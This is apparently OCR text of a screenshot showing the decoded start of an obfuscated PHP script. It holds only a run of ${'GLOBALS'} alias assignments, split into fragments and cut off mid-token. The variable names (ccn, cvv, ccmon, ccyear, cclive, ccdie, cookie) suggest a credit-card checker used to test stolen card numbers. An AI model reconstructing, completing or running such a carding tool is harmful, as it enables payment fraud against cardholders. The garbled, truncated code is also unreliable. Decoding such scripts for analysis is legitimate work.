
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"kuvjbwif"
]=
"cclive"
;${
"G
LOBALS"
}[
"urluvcux"
]=
"cccant"
;${
"GLOBALS"
}
[
"naqkigislp"
]=
"per5"
;${
"GLOBALS"
}[
"mszrfuel
j"
]=
"ccinva"
;${
"GLOBALS"
}[
"tdnvwuqq"
]=
"per
3"
;${
"GLOBALS"
}[
"syninndskj"
]=
"per2"
;${
"GLOB
ALS"
}[
"aoknvogdvsf"
]=
"per1"
;${
"GLOBALS"
}[
"ce
otwwswtc"
]=
"cookie"
;${
"GLOBALS"
}[
"whlpcrzj"
]
=
"posta"
;${
"GLOBALS"
}[
"vrtgufxhc"
]=
"link
a"
;${
"GLOBALS"
}[
"yjmzwdjqony"
]=
"ccyear"
;${
"G
LOBALS"
}[
"jzpioms"
]=
"ccmon"
;${
"GLOBALS"
}[
"aw
akvidkteo"
]=
"randAm"
;${
"GLOBALS"
}[
"npfvowfyk
ioi"
]=
"randAmout"
;${
"GLOBALS"
}[
"mwndvgllbr
p"
]=
"numr"
;${
"GLOBALS"
}[
"deuxpsrosd"
]=
"cv
v"
;${
"GLOBALS"
}[
"imnnteyisbq"
]=
"ccn"
;${
"GLOB
ALS"
}[
"qltrxzllmi"
]=
"ex2"
;${
"GLOBALS"
}[
"lsyx
zogsd"
]=
"handle"
;${
"GLOBALS"
}[
"mztjormuftt
r"
]=
"TOTAL"
;${
"GLOBALS"
}[
"syrewinu"
]=
"ST
T"
;${
"GLOBALS"
}[
"omdpvtukg"
]=
"cclist"
;${
"GLO
BALS"
}[
"pjhpghzyn"
]=
"uncheck"
;${
"GLOBALS"
}
[
"kdzpjodocop"
]=
"ccdie"
;${
"GLOBALS"
}[
"hndbmf
ie"
]=
"as"
;${
"GLOBALS"
}[
"pxkhlytn"
]=
"i"
;${
"GL